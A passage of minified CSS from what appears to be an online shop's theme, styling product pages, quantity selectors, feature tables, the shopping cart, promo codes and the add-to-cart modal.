tr td{display:table-cell;text-align:center}}@media only screen and (min-width:768px){.responsive-table tr td.table-destination{text-align:left;background-color:transparent;padding-left:35px}}.responsive-table tr td:before{content:attr(data-title);float:left}@media only screen and (min-width:768px){.responsive-table tr td:before{content:""}}.responsive-table tr th.table-destination{padding-left:35px}.tab-content>.active.show{opacity:1}.product-features>dl.data-sheet dt.name.product_feature_title{-webkit-flex:100%;-ms-flex:100%;flex:100%;font-weight:bolder;text-align:center}#product .fade.show{opacity:1}#product .modal.fade .modal-dialog{-ms-transform:translateY(0%);transform:translateY(0%);-webkit-transform:translate(0%)}#product .modal .js-modal-thumb{max-width:none}#product .modal-backdrop.fade.show{opacity:.5}.fade.show{opacity:1}.collapse.show{display:block}.page-content.page-cms{padding:0}@media only screen and (max-width:991px){.page-content.page-cms .container-custom{padding-left:0;padding-right:0}}.page-content.page-cms p{color:#1D1F33;font-family:"NeologyDeco"}.page-content.page-cms.page-cms-2 h2{border-bottom:1px solid #C8C8C8;font-size:32px!important;font-family:"NeologyDeco-Medium"!important;letter-spacing:initial;padding-bottom:20px;text-align:left}.page-content.page-cms.page-cms-2 h3,.page-content.page-cms.page-cms-2 p:nth-of-type(1){font-family:"NeologyDeco-Medium"!important}.page-content.page-cms.page-cms-3 h1{border-bottom:1px solid #C8C8C8;font-family:"NeologyDeco-Medium"!important;padding-bottom:20px}.page-content.page-cms.page-cms-3 p strong{font-family:"NeologyDeco-Medium"!important}#product #content.page-content{max-width:unset}@media only screen and (min-width:992px){.product-container{margin-bottom:70px}}.product-container .product-name-main{margin-bottom:0!important;font-size:26px!important;overflow-wrap:break-word}@media only screen and (min-width:992px){.product-container .product-name-main{font-size:38px!important}}.product-container .product-flags{display:none}.product-container .images-container .product-cover-mobile{display:block}@media only screen and (min-width:768px){.product-container .images-container .product-cover-mobile{display:none}}.product-container .images-container .product-cover-mobile ul{display:-webkit-flex;display:-ms-flexbox;display:flex;width:100%}.product-container .images-container .product-cover-mobile ul li{width:100%}.product-container .images-container .product-cover-mobile ul li img{display:block;margin:0 auto;width:70%!important}.product-container .images-container .product-cover-mobile .splide__arrow{background:transparent;height:1em;width:1em}.product-container .images-container .product-cover-desktop{display:none}@media only screen and (min-width:768px){.product-container .images-container .product-cover-desktop{display:block}}.product-container .images-container .product-cover img{box-shadow:0 1px 8px 0 rgba(0,0,0,.06);background:#F2F2F2;display:block;margin:0 auto;width:50%!important}@media only screen and (min-width:500px){.product-container .images-container .product-cover img{width:40%!important}}@media only screen and (min-width:768px){.product-container .images-container .product-cover img{width:30%!important}}@media only screen and (min-width:992px){.product-container .images-container .product-cover img{width:80%!important}}.product-container .images-container .product-cover .layer{transition:0.3s all;background:rgba(0,0,0,.36)}.product-container .images-container .js-qv-mask.mask{display:none}@media only screen and (min-width:768px){.product-container .images-container .js-qv-mask.mask{width:calc(100% - 100px);display:block}}.product-container .images-container .product-images li .thumb{margin:0 5px!important;width:65px;transition:all 0.3s;box-shadow:none}.product-container .images-container .product-images li .thumb:hover,.product-container .images-container .product-images li .thumb.selected{border:none;-webkit-transform:scale(1.05);-ms-transform:scale(1.05);transform:scale(1.05)}.product-container .scroll-box-arrows.scroll{display:none}@media only screen and (min-width:768px){.product-container .scroll-box-arrows.scroll{display:block}}.product-container .scroll-box-arrows i{height:70px}.product-container .fmm_sticker_base_span{display:none!important}@media only screen and (min-width:992px){.product-container .fmm_sticker_base_span{display:inline-block!important;margin-top:10px;position:relative!important;top:0!important;width:auto!important}.product-container .fmm_sticker_base_span .fmm_hinter.fmm_hinter_r{font-size:15px!important}.product-container .fmm_sticker_base_span img{margin-top:2px}}.product-container .product-reference span{vertical-align:middle;display:inline-block}.product-container .product-reference span:first-child,.product-container .product-reference span:nth-of-type(2){margin-right:15px}.product-container .product-reference span label{font-weight:700;margin-right:5px}.product-container .product-reference span svg{width:16px;vertical-align:text-top}.product-container .product-reference .product-reference__uno{display:-webkit-flex;display:-ms-flexbox;display:flex;margin-top:35px}@media only screen and (min-width:992px){.product-container .product-reference .product-reference__uno{margin-top:10px}}.product-container .product-reference .product-reference__uno label{margin-bottom:0!important}.product-container .product-reference .product-reference__uno span:first-child{margin-bottom:10px}@media only screen and (min-width:992px){.product-container .product-reference .product-reference__uno span:first-child{margin-bottom:0}}.product-container .product-reference .product-reference__uno span:nth-of-type(2){width:30%}.product-container .product-reference .product-reference__dos{-webkit-align-items:center;-ms-flex-align:center;align-items:center;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;margin-bottom:40px}@media only screen and (min-width:576px){.product-container .product-reference .product-reference__dos{-webkit-justify-content:unset;-ms-flex-pack:unset;justify-content:unset}}.product-container .product-reference .product-reference__dos .delivery{height:20px}.product-container .product-reference .product-reference__dos .custom-link,.product-container .product-reference .product-reference__dos .search-widget--desktop .search-widget-grwlgalgoliasearchapi .box--suggestion .box-hits-top-sugestion ul li>a:hover,.search-widget--desktop .search-widget-grwlgalgoliasearchapi .box--suggestion .box-hits-top-sugestion ul .product-container .product-reference .product-reference__dos li>a:hover,.product-container .product-reference .product-reference__dos .search-widget--desktop .search-widget-grwlgalgoliasearchapi .box--suggestion .box-hits-top-sugestion ul li:hover>a,.search-widget--desktop .search-widget-grwlgalgoliasearchapi .box--suggestion .box-hits-top-sugestion ul .product-container .product-reference .product-reference__dos li:hover>a,.product-container .product-reference .product-reference__dos #header .search-widget--mobile .search-widget-grwlgalgoliasearchapi .box--suggestion .box-hits-top-sugestion ul li>a:hover,#header .search-widget--mobile .search-widget-grwlgalgoliasearchapi .box--suggestion .box-hits-top-sugestion ul .product-container .product-reference .product-reference__dos li>a:hover,.product-container .product-reference .product-reference__dos #header .search-widget--mobile .search-widget-grwlgalgoliasearchapi .box--suggestion .box-hits-top-sugestion ul li:hover>a,#header .search-widget--mobile .search-widget-grwlgalgoliasearchapi .box--suggestion .box-hits-top-sugestion ul .product-container .product-reference .product-reference__dos li:hover>a{text-decoration:underline}.product-container .product-reference .product-reference__dos>span,.product-container .product-reference .product-reference__dos .container-methods-payment{margin-top:10px}.product-container .product-reference .ask-question{height:20px}.product-container .product-reference .ask-question a{display:block}.product-container .product-reference .ask-question svg{width:14px}.product-container .product-reference .ask-question label{font-weight:400;margin:0}.product-container .product-prices{-webkit-align-items:center;-ms-flex-align:center;align-items:center;display:-webkit-flex;display:-ms-flexbox;display:flex;margin-bottom:0;margin-top:0!important}@media only screen and (min-width:992px){.product-container .product-prices{-webkit-justify-content:initial;-ms-flex-pack:initial;justify-content:initial}}.product-container .product-prices .product-price{margin-bottom:0!important;margin-right:20px}.product-container .product-prices .product-price.has-discount{display:none}.product-container .product-prices .product-price.has-discount p{display:none}.product-container .product-prices .product-price.has-discount .discount{display:none}.product-container .product-prices .list-prices{margin-bottom:0!important}.product-container .product-prices .list-prices span{color:#161723;font-size:20px}.product-container .product-prices .list-prices span:first-child{color:#352CAB;font-size:22px;font-family:"NeologyDeco-Medium"}.product-container .product-prices .tax-shipping-delivery-label{display:none}.product-container .product-prices div{margin-bottom:0}.product-container .product-quantities{margin:5px 0 15px 0}.product-container .product-quantities label{font-size:15px;color:#232323;font-weight:700;margin-bottom:0}.product-container .product-information #product-availability{background-color:#545454;color:#fff;cursor:default;font-weight:400;font-family:"NeologyDeco-Light"!important;margin:30px 0 0 0!important;padding:10px 15px}.product-container .product-information #product-availability i{display:none}.product-container .product-information .bootstrap-touchspin input[type=number]{height:auto!important}.product-container .product-information form{margin-bottom:25px}.product-container .product-information .product-discounts{margin-bottom:0!important}.product-container .product-information .product-minimal-quantity{margin-bottom:0!important}.product-container .product-information .product-description-title,.product-container .product-information .product-compatibility-title{font-family:"NeologyDeco-Bold"}.product-container .product-information .product-description-title+p,.product-container .product-information .product-compatibility-title+p{font-family:"NeologyDeco-Light";font-size:14px!important}@media only screen and (min-width:1200px){.product-container .product-information .product-description{height:210px}}@media only screen and (min-width:1400px){.product-container .product-information .product-description{height:350px}}.product-container .product-information .cdpcp-compare-btn{position:absolute;right:15px;top:-52px;margin:10px 0 0 0!important}.product-container .product-add-to-cart .product-quantity{-webkit-align-items:center;-ms-flex-align:center;align-items:center;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap}@media only screen and (min-width:400px){.product-container .product-add-to-cart .product-quantity{-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap}}.product-container .product-add-to-cart .product-quantity .qty{float:none;-webkit-order:-1;-ms-flex-order:-1;order:-1;text-align:center;margin-right:20px}@media only screen and (min-width:400px){.product-container .product-add-to-cart .product-quantity .qty{margin-right:40px}}.product-container .product-add-to-cart .product-quantity .qty .bootstrap-touchspin input[type=number]{border:1px solid #0000004f!important;font-size:18px!important;padding-top:4px!important;padding-bottom:4px!important;width:34px!important}.product-container .product-add-to-cart .product-quantity .qty .input-group.bootstrap-touchspin{width:100px}.product-container .product-add-to-cart .product-quantity span button.btn-touchspin{height:31px;width:31px}.product-container .product-add-to-cart .product-quantity span button.bootstrap-touchspin-up i{top:7.5px!important;left:7.5px!important}.product-container .product-add-to-cart .product-quantity span button.bootstrap-touchspin-up{right:-1px}.product-container .product-add-to-cart .product-quantity span button.bootstrap-touchspin-down i{top:14px!important;left:9px!important;height:0!important;border-bottom:1px solid #000}.product-container .product-add-to-cart .product-quantity span button.bootstrap-touchspin-down{left:-1px}.product-container .product-add-to-cart .product-quantity .add{float:none;margin-right:40px}@media only screen and (min-width:992px){.product-container .product-add-to-cart .product-quantity .add{margin-right:0}}.product-container .product-add-to-cart .product-quantity .add .add-to-cart{height:40px;padding-top:9px}.product-container .product-additional-info .tabs{box-shadow:unset;border:1px solid #161723;margin-top:28px;padding:15px 20px 20px 20px}.product-container .product-additional-info .tabs>div{text-align:initial!important}.product-container .product-additional-info .tabs .js-mailalert-title{margin-bottom:5px!important}.product-container .product-additional-info .tabs .psgdpr_consent_message{margin-bottom:0}.product-container .product-additional-info .tabs .btn.btn-primary{margin:12px 0 0 0}.product-container .container-methods-payment{display:none}@media only screen and (min-width:992px){.product-container .container-methods-payment{-webkit-align-items:center;-ms-flex-align:center;align-items:center;display:-webkit-flex;display:-ms-flexbox;display:flex;font-family:"RobotoCondensed";font-size:15px}}.product-container .container-methods-payment .item{-webkit-align-items:center;-ms-flex-align:center;align-items:center;display:-webkit-flex;display:-ms-flexbox;display:flex;vertical-align:middle;margin-right:15px}.product-container .container-methods-payment .item:first-child img{width:23px}.product-container .container-methods-payment .item:last-child{margin-right:0}.product-container .container-methods-payment .item img{margin-right:5px;width:17px}.product-container .container-methods-payment .item img,.product-container .container-methods-payment .item span{vertical-align:middle}.bootstrap-touchspin{float:none;height:auto;box-shadow:none;width:80px;position:relative}.bootstrap-touchspin input[type=number]{color:#161723!important;border:1px solid #0000004f!important;width:28px!important;padding:0 2px!important;height:22px!important;background-color:#ffffff!important;float:none!important;margin:0 auto!important;text-align:center!important}.bootstrap-touchspin input[type=number]:hover,.bootstrap-touchspin input[type=number]:focus{background-color:#ffffff!important}.bootstrap-touchspin .input-group-btn-vertical{position:initial}.bootstrap-touchspin .input-group-btn-vertical .btn{position:absolute;-webkit-transform:translate(0,-50%);-ms-transform:translate(0,-50%);transform:translate(0,-50%);top:50%;width:22px;height:22px;margin:0;padding:0;border-color:#161723}.bootstrap-touchspin .input-group-btn-vertical .btn.bootstrap-touchspin-up{right:1px}.bootstrap-touchspin .input-group-btn-vertical .btn.bootstrap-touchspin-up .material-icons{top:3px;left:3.5px}.bootstrap-touchspin .input-group-btn-vertical .btn.bootstrap-touchspin-down{left:1px}.bootstrap-touchspin .input-group-btn-vertical .btn.bootstrap-touchspin-down .material-icons{top:9px;left:4px;height:4px;width:11px}.bootstrap-touchspin .input-group-btn-vertical .btn .material-icons{font-size:20px;color:#161723;font-family:"NeologyDeco";width:13px;height:13px}.bootstrap-touchspin .input-group-btn-vertical .btn .material-icons:after{content:"";display:block;width:100%;height:100%;background-size:contain;background-repeat:no-repeat}.bootstrap-touchspin .input-group-btn-vertical .btn .material-icons.touchspin-up:after{background-image:url([data-uri])}.bootstrap-touchspin .input-group-btn-vertical .btn .material-icons.touchspin-down:after{background-image:url([data-uri])}.custom-product-info-content{padding-top:0}.custom-product-info-content .item-product-info .item-product-info__header{border-bottom:1px solid;border-color:#161723;margin-bottom:12px}.custom-product-info-content .item-product-info .item-product-info__header a{padding-right:25px;display:block;position:relative}.custom-product-info-content .item-product-info .item-product-info__header .item-product-info__header-title{margin-bottom:25px!important;margin-top:10px;display:inline-block!important;vertical-align:middle}.custom-product-info-content .item-product-info .item-product-info__header .icon{width:12px;position:absolute;-webkit-transform:translate(0,-50%);-ms-transform:translate(0,-50%);transform:translate(0,-50%);right:0;top:50%}.custom-product-info-content .item-product-info .item-product-info__header .icon svg{-webkit-transform:rotate(-90deg);-ms-transform:rotate(-90deg);transform:rotate(-90deg);transition:0.3s all}.custom-product-info-content .item-product-info .item-product-info__header .collapsed .icon svg{-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg)}.custom-product-info-content .item-product-info .item-product-info__header.reviews a>div{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.custom-product-info-content .item-product-info .item-product-info__header.reviews a>div .trustpilot-widget{bottom:22px;left:60px;position:absolute!important;z-index:2!important}.custom-product-info-content .item-product-info .item-product-info__header.reviews h4{margin-right:30px}.custom-product-info-content .item-product-info .item-product-info__body-button{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-justify-content:flex-end;-ms-flex-pack:end;justify-content:flex-end}.custom-product-info-content .item-product-info .item-product-info__body{padding:15px 0}.custom-product-info-content .item-product-info .item-product-info__body .attachment{display:inline-block;vertical-align:middle}.custom-product-info-content .item-product-info .item-product-info__body .product-description .product_feature_logo{list-style:none;padding-left:0;margin-top:15px}.custom-product-info-content .item-product-info .item-product-info__body .product-description .product_feature_logo li{display:inline-block;margin:0 5px 5px 0}.custom-product-info-content .item-product-info .item-product-info__body .product-description .product_feature_logo li img{max-width:80px}.custom-product-info-content .item-product-info .item-product-info__body .mb-1 p{margin-bottom:75px!important}.product-information .product-manufacturer .manufacturer-logo{margin-bottom:0}.product-qa-form{border:1px solid #d4d4d4;padding:20px}.product-qa-form .product-qa-form-close{display:block;height:50px;left:95%;position:relative;width:20px}.title-rev a{right:17px}.item-cqa{max-width:510px;margin-bottom:10px}.item-cqa .item-cqa__user-question{font-family:"NeologyDeco-Bold";margin-bottom:10px!important}#product-modal button.close{position:relative;right:24px;top:24px;opacity:1}@media only screen and (min-width:768px){#product-modal button.close{right:7%}}@media only screen and (min-width:992px){#product-modal button.close{right:20%}}#product-modal button.close .icon-close-part{background-color:#fff}#product-modal .modal-dialog{margin-top:60px}@media only screen and (min-width:992px){#product-modal .modal-content .modal-body .thumbnails{height:500px;top:150px}}@media only screen and (min-width:992px){#product-modal .modal-content .modal-body .mask{height:420px;margin-top:37px}}#product-modal .modal-content .modal-body .product-images{margin-left:0}@media only screen and (min-width:992px){#product-modal .modal-content .modal-body .product-images{margin-left:40px}}#product-modal .modal-content .modal-body .product-images img{width:65px;transition:all 0.3s;box-shadow:none!important;margin:5px}#product-modal .modal-content .modal-body .product-images img:hover,#product-modal .modal-content .modal-body .product-images img.selected{border:none;-webkit-transform:scale(1.02);-ms-transform:scale(1.02);transform:scale(1.02);box-shadow:none!important}#product-modal .modal-content .modal-body .arrows{display:none}@media only screen and (min-width:992px){#product-modal .modal-content .modal-body .arrows{display:block;left:-5px}#product-modal .modal-content .modal-body .arrows i{font-size:50px}#product-modal .modal-content .modal-body .arrows .arrow-up{-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg)}#product-modal .modal-content .modal-body .arrows .arrow-down{-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg)}}.product-features{margin-right:0;margin-left:0}.product-features .data-sheet{display:block!important}@media only screen and (min-width:992px){.product-features .data-sheet{display:-webkit-flex!important;display:-ms-flexbox!important;display:flex!important;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;width:100%}}.product-features .data-sheet .value,.product-features .data-sheet .name{margin-right:0!important;margin-bottom:0!important;background-color:#ffffff!important}.product-features .data-sheet .product_feature_title{text-align:left!important;font-size:18px!important;border-bottom:1px solid #161723;margin-bottom:0.5rem!important}@media only screen and (min-width:1200px){.product-features .data-sheet .product_feature_title{font-size:22px!important}}.product-features .data-sheet .item-product-feature-content{width:100%;display:-webkit-flex;display:-ms-flexbox;display:flex;border-bottom:1px solid;border-color:#d4d4d4;margin-bottom:5px}.product-features .data-sheet .item-product-feature-content .name{font-family:"RobotoCondensed-Bold"!important;letter-spacing:1px}.product-features .data-sheet .item-product-feature-content .value{overflow-wrap:anywhere}.product-features .data-sheet.card-columns{-webkit-column-count:1;-moz-column-count:1;column-count:1}@media only screen and (min-width:992px){.product-features .data-sheet.card-columns{-webkit-column-count:2;-moz-column-count:2;column-count:2}}.product-features .data-sheet.card-columns .card{margin-bottom:30px!important;border:none!important;font-size:.9em}@media only screen and (min-width:992px){.product-features .data-sheet.card-columns .card{width:45%}}.card-page-container .cart-grid{-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;padding:0 15px}@media only screen and (min-width:992px){.card-page-container .cart-grid{-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap}}@media only screen and (min-width:992px){.card-page-container .cart-grid-body{height:auto;width:100%}}.card-page-container .cart-grid-left{width:100%}@media only screen and (min-width:992px){.card-page-container .cart-grid-left{margin-right:70px;width:calc(70% - 70px)}}.card-page-container .cart-grid-right-desk{display:none}@media only screen and (min-width:992px){.card-page-container .cart-grid-right-desk{width:30%;display:block}}.card-page-container .cart-grid-right-mobile{display:block;width:100%}@media only screen and (min-width:992px){.card-page-container .cart-grid-right-mobile{display:block;position:absolute;right:5%;width:25%;top:16.7em}}@media only screen and (min-width:1200px){.card-page-container .cart-grid-right-mobile{right:9%}}@media only screen and (max-width:575px){.card-page-container .cart-grid-right-mobile [data-container-express-checkout]{-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center}}.card-page-container .card.cart-container{padding-bottom:50px}@media only screen and (max-width:767px){.card-page-container .card.cart-container .product-detail-line-descript{max-width:100px;padding-right:0}}@media only screen and (max-width:767px){.card-page-container .card.cart-container .product-price-line-descript,.card-page-container .card.cart-container .product-price-line-descript+div{text-align:center}}@media only screen and (max-width:450px){.card-page-container .card.cart-container .product-price-line-descript,.card-page-container .card.cart-container .product-price-line-descript+div{padding-left:0}}.card-page-container .card.cart-container .product-price-line-descript strong span,.card-page-container .card.cart-container .product-price-line-descript+div strong span{white-space:nowrap;font-size:13px}@media only screen and (min-width:320px){.card-page-container .card.cart-container .product-price-line-descript strong span,.card-page-container .card.cart-container .product-price-line-descript+div strong span{font-size:15px}}@media only screen and (min-width:1400px){.card-page-container .card.cart-container .product-price-line-descript>.price .product-price{text-align:center}}.card-page-container .card.cart-container .cart-line-product-actions{line-height:0}.card-page-container .cart-detailed-totals .label,.card-page-container .cart-detailed-totals .value{font-size:15px}.card-page-container .cart-detailed-totals>div:first-child .cart-summary-line{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between}.card-page-container .cart-detailed-totals>div:first-child .cart-summary-line::after{content:unset}.card-page-container .cart-detailed-totals>div:first-child>div:first-child .value p span:first-child{color:#352CAB}.card-page-container .cart-detailed-totals>div:first-child>div:first-child .value p span:last-child{display:block;font-size:13px}.card-page-container .cart-detailed-totals>div:first-child>div:last-child .value+div{display:none}.card-page-container .cart-detailed-totals>div:first-child::after{content:unset}.card-page-container .cart-detailed-totals #cart-subtotal-shipping .price_tax_exc{display:none}.card-page-container .cart-detailed-actions a.btn.btn-secondary{background-color:#352CAB;border:1px solid #352CAB}.card-page-container .cart-detailed-actions a.btn.btn-secondary:hover,.card-page-container .cart-detailed-actions a.btn.btn-secondary:active,.card-page-container .cart-detailed-actions a.btn.btn-secondary:focus{color:#352CAB;border:1px solid #352CAB;background-color:transparent}.card-page-container .lineven-relatedproducts-block.recommended-products-slide-container .rlp-shoppingcart-footer div.card-block{padding:0}@media only screen and (min-width:992px){.card-page-container .lineven-relatedproducts-block.recommended-products-slide-container #products.list-a{padding-top:50px}}.card-page-container .lineven-relatedproducts-block.recommended-products-slide-container #products.list-a .cart__recommend-title--container{border-bottom:1px solid #161723}.card-page-container .lineven-relatedproducts-block.recommended-products-slide-container #products.list-a .header-title{font-size:15px!important}@media only screen and (min-width:576px){.card-page-container .lineven-relatedproducts-block.recommended-products-slide-container #products.list-a .header-title{font-size:20px!important}}@media only screen and (min-width:768px){.card-page-container .lineven-relatedproducts-block.recommended-products-slide-container #products.list-a .products.products-cart{display:grid;grid-template-columns:repeat(2,1fr);height:unset;-webkit-justify-content:space-evenly!important;-ms-flex-pack:space-evenly!important;justify-content:space-evenly!important}}@media only screen and (min-width:992px){.card-page-container .lineven-relatedproducts-block.recommended-products-slide-container #products.list-a .products.products-cart{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-justify-content:space-between!important;-ms-flex-pack:justify!important;justify-content:space-between!important;justify-content:flex-start!important;-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap;overflow-x:auto}}@media only screen and (min-width:992px){.lineven-relatedproducts-block.recommended-products-slide-container #products.list-a .products.products-cart{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-justify-content:space-between!important;-ms-flex-pack:justify!important;justify-content:flex-start!important;-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap;overflow-x:auto}}.card-page-container .lineven-relatedproducts-block.recommended-products-slide-container #products.list-a .products.products-cart .product-miniature.js-product-miniature{height:auto}@media only screen and (min-width:576px){.card-page-container .lineven-relatedproducts-block.recommended-products-slide-container #products.list-a .products.products-cart .product-miniature.js-product-miniature{margin:0 auto!important}}@media only screen and (min-width:992px){.card-page-container .lineven-relatedproducts-block.recommended-products-slide-container #products.list-a .products.products-cart .product-description{width:240px!important}}.card-page-container .lineven-relatedproducts-block.recommended-products-slide-container #products.list-a .products.products-cart li{width:100%;margin:10px 0}@media only screen and (min-width:768px){.card-page-container .lineven-relatedproducts-block.recommended-products-slide-container #products.list-a .products.products-cart li.splide__slide{margin:20px 10px;width:auto;-webkit-flex-shrink:unset;-ms-flex-negative:unset;flex-shrink:unset}}.card-page-container .lineven-relatedproducts-block.recommended-products-slide-container #products.list-a .products.products-cart .thumbnail-container{margin-top:20px;width:100%!important}.card-page-container .lineven-relatedproducts-block.recommended-products-slide-container #products.list-a .products.products-cart .cdpcp-compare-btn{margin-top:0!important;text-align:right!important}@media only screen and (min-width:768px){.card-page-container .lineven-relatedproducts-block.recommended-products-slide-container #products.list-a .products.products-cart .cdpcp-compare-btn{text-align:left!important}}.card-page-container .lineven-relatedproducts-block.recommended-products-slide-container #products.list-a .products.products-cart .fmm_sticker_base_span{font-size:14px;top:-47px!important;width:auto!important}@media only screen and (min-width:768px){.card-page-container .lineven-relatedproducts-block.recommended-products-slide-container #products.list-a .products.products-cart .fmm_sticker_base_span{top:-60px!important}}.card-page-container .lineven-relatedproducts-block.recommended-products-slide-container #products.list-a .products.products-cart .buttons.cart{text-align:center}.container-methods-payment.cart{margin:40px auto;text-align:center}.container-methods-payment.cart .item{display:inline-block;max-width:34px;margin:0 5px 5px 5px}.container-shipping-information{margin:50px auto}.container-shipping-information .item{display:block;margin-bottom:20px}@media only screen and (min-width:992px){.container-shipping-information .item{-webkit-align-items:center;-ms-flex-align:center;align-items:center;display:-webkit-flex;display:-ms-flexbox;display:flex}}.container-shipping-information .item .shipping-information__img{width:30px;margin-bottom:10px}@media only screen and (min-width:992px){.container-shipping-information .item .shipping-information__img{margin-right:20px;margin-bottom:0}}.container-shipping-information .item .shipping-information__text strong{letter-spacing:2px}.container-shipping-information .item .shipping-information__text p{font-family:"NeologyDeco-Light";margin-bottom:0!important}.continue-shopping-link{-webkit-align-items:center;-ms-flex-align:center;align-items:center;display:-webkit-flex;display:-ms-flexbox;display:flex;position:relative;top:-50px;left:15px}@media only screen and (min-width:992px){.continue-shopping-link{position:static}}.continue-shopping-link i{position:relative;right:5px}.cart-container .card-block{padding-left:0;padding-right:0;display:none}@media only screen and (min-width:768px){.cart-container .card-block{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center}}.cart-container .product-line-grid{-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center}@media only screen and (max-width:450px){.cart-container .product-line-grid{-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between}}.cart-container .cart-overview{padding:0 15px}@media only screen and (min-width:768px){.cart-container .cart-overview{padding:0}}.cart-container .cart-overview .cart-items{padding:0}.cart-container .cart-overview .cart-items .cart-item{border:none}.cart-container .cart-overview .no-items{padding:20px;display:block}.cart-container .product-image{max-width:65px;margin-right:15px}.cart-container .product-line-grid-img-name{margin-bottom:10px}@media only screen and (min-width:768px){.cart-container .product-line-grid-img-name{margin-bottom:0}}.cart-container .product-line-info a{line-height:1.1}.cart-container .product-price span:first-child{color:#352CAB}.cart-container .product-price span:last-child{color:#161723;font-size:13px!important}.cart-container .remove-from-cart{color:#161723}.cart-container .remove-from-cart:hover{color:#161723}.cart-container .remove-from-cart svg{width:16px}.cart-summary{padding:15px}.cart-summary .card-block{padding:0}.cart-summary .card-block.cart-summary-title{background-color:#F3F3F3;padding:6px;text-align:center;margin-bottom:20px}.cart-summary .card-block.cart-summary-title h6,.cart-summary .card-block.cart-summary-title .h6{margin-bottom:0!important}.cart-summary .card-block.cart-summary-subtotals-container .label,.cart-summary .card-block.cart-summary-subtotals-container .value{font-size:15px}.cart-summary .card-block.cart-summary-totals{border-top:1px solid #161723}.cart-summary .card-block.cart-summary-totals .cart-summary-line{background-color:transparent;margin-bottom:0;padding:10px 0;text-transform:uppercase}@media only screen and (min-width:992px){.cart-summary .card-block.cart-summary-totals .cart-summary-line{margin-bottom:0}}.cart-summary .card-block.cart-summary-totals div:first-child span{color:#352CAB}.cart-summary .card-block.cart-summary-totals div:last-child span{margin-bottom:10px;font-size:14px!important;color:#161723}.cart-summary .card-block.checkout{margin-top:10px}.cart-summary .card-block.checkout>div:nth-of-type(1){text-align:center}.cart-summary .card-block.checkout .btn{min-width:170px}.cart-summary .card-block .cart-summary-products .cart-summary-products__link a{color:#161723;font-weight:700}.cart-summary .card-block .cart-summary-products .cart-summary-products__link a:hover{color:#161723!important}.cart-summary .card-block .cart-summary-products .cart-summary-products__link a i{vertical-align:top}.cart-summary .card-block .cart-summary-products #cart-summary-product-list{margin-bottom:10px;border-bottom:1px solid;border-color:#161723}.cart-summary .card-block .cart-summary-products #cart-summary-product-list .media{margin-bottom:5px}.cart-summary .card-block .cart-summary-products #cart-summary-product-list .media img{border:none!important;width:65px!important}.cart-summary .card-block .cart-summary-products #cart-summary-product-list .media .product-name{display:block;margin-bottom:5px}.cart-summary .card-block .cart-summary-products #cart-summary-product-list .media .product-quantity b{margin-left:5px}.cart-summary .card-block .cart-summary-products #cart-summary-product-list .media .product-price{color:#161723}.cart-summary .block-promo{margin-top:20px}.block-promo .promo-input{text-align:center!important}.cart-summary .block-promo .cart-voucher{padding:0}.cart-summary .block-promo .promo-code{padding:0}.cart-summary .block-promo .promo-code>a{margin-bottom:20px!important}.cart-summary .block-promo .promo-code-button{margin-bottom:0!important;padding:0}.cart-summary .block-promo .collapse-button{text-decoration:underline;color:#161723}.cart-summary .block-promo .collapse-button:hover{color:#161723}.cart-summary .block-promo .promo-name .promo-discount{-webkit-align-items:center;-ms-flex-align:center;align-items:center;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center}.cart-summary .block-promo .promo-name .promo-discount a{line-height:0}.cart-summary .block-promo form .form-control{height:60px;padding-left:0!important;background-color:#fff;border-color:#545454!important;width:100%}.cart-summary .block-promo form .form-control:hover,.cart-summary .block-promo form .form-control:focus,.cart-summary .block-promo form .form-control.focus{background:#ffffff!important}.cart-summary .block-promo form .btn{letter-spacing:3px;position:relative;padding:10px 30px;-webkit-transform:none;-ms-transform:none;transform:none;top:initial;right:initial;margin:15px auto 0;border:none!important}@media only screen and (min-width:768px){.cart-summary .block-promo form .btn{margin:15px auto 0}}#blockcart-modal .modal-content{margin-top:50px}#blockcart-modal .modal-header{border:none;padding-top:30px}@media only screen and (min-width:576px){#blockcart-modal .modal-header{padding-bottom:0}}#blockcart-modal .modal-header .modal-title{display:-webkit-flex;display:-ms-flexbox;display:flex}@media only screen and (min-width:576px){#blockcart-modal .modal-header .modal-title{margin:0 auto}}#blockcart-modal .modal-header .modal-title h4{color:green!important;font-family:"RobotoCondensed-Bold"!important;font-size:16px!important;margin-bottom:0!important;width:84%}@media only screen and (min-width:576px){#blockcart-modal .modal-header .modal-title h4{width:100%}}#blockcart-modal .modal-header .modal-title .icon{height:25px;width:25px;margin-top:5px;margin-right:10px}@media only screen and (min-width:576px){#blockcart-modal .modal-header .modal-title .icon{margin-top:0;margin-right:11px}}#blockcart-modal .modal-header .modal-title .icon:after{content:"";background-image:url([data-uri]);display:block;width:100%;height:100%;background-size:contain;background-repeat:no-repeat}#blockcart-modal .modal-header .close{padding:0 30px 0 0}@media only screen and (min-width:768px){#blockcart-modal .modal-header 